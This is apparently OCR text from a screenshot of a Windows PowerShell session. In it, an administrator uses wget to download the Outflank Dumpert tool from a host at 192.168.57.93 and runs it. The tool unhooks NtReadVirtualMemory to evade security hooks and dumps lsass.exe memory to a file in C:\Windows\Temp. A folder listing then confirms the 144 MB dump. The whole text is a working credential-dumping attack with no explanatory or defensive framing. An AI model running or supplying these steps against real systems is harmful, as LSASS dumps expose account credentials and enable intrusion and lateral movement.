 PS C:\Users\Administrator\Downloads> wget http://192.168.57.93/Outflank-Dumpert.exe -OutFile Outflank-Dumpert.exe
PS C:\Users\Administrator\Downloads> .\Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17763
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 580
[+] NtReadVirtualMemory function pointer at: 0x00007FFB59DFFF90
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
PS C:\Users\Administrator\Downloads>
Temp
File Home Share View
This PC > Local Disk (C:) > Windows > Temp >
Quick access
Desktop
Downloads
Documents
Pictures
This PC
CD Drive (D:) VirtualB
Network
Name Date modified Type Size
A1B0A488-E2B7-4693-807A-248FDB4D96... 7/16/2022 12:41 AM File folder
debug572.out 7/16/2022 12:17 AM OUT File 0 KB
dumpert.dmp 7/16/2022 12:53 AM DMP File 144,524 KB
MpCmdRun.log 7/16/2022 12:41 AM Text Document 58 KB
MpSigStub.log 7/16/2022 12:41 AM Text Document 163 KB
silconfig.log 7/16/2022 12:30 AM Text Document 1 KB